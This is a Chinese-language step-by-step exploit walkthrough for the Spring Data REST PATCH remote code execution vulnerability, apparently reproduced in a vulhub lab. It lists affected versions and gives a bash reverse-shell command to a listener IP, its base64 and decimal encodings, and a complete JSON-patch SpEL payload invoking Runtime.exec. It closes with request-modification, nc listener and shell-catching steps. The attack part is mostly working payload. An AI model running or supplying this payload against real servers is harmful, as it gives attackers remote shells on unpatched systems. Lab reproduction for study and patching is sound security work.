一、漏洞说明
Spring Data Rest服务器在处理PATCH请求时存在一个远程代码执行漏洞。攻击者通过构造好的JSON数据来执行任意Java代码
二、影响版本
Spring Data REST versions < 2.5.12, 2.6.7, 3.0 RC3
Spring Boot version < 2.0.0M4
Spring Data release trains < Kay-RC3


三、搭建环境
四、漏洞特征


访问以下链接,出现如下界面说明存在漏洞
http://192.168.25.128:8080/customers/1
五、漏洞复现
1.准备shell命令
bash -i >& /dev/tcp/192.168.155.2/1111 0>&1
base64编码后:
bash -c{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==
}|{base64,-d}|{bash,-i}

2.编码为十进制
使用python将准备执行的代码编码为十进制
“,”.join(map(str,(map(ord,“bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==}|{base64,-d}|{bash,-i}”))))


3.准备请求包
[
{ “op”: “replace”,
“path”: “T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,69,49,78,83,52,121,76,122,69,120,77,84,69,103,77,68,52,109,77,81,61,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125}))/lastname”,
“value”: “vulhub”
}
]
4.抓包改包

修改方法改为PATCH
将Content-Type指定为application/json-patch+json


5.nc开启监听
6.发送请求包
7.反弹shell



![[学习笔记]Node2Vec图神经网络论文精读](https://img-blog.csdnimg.cn/0a93ff14423d4563b2a0d327367c1fe7.png)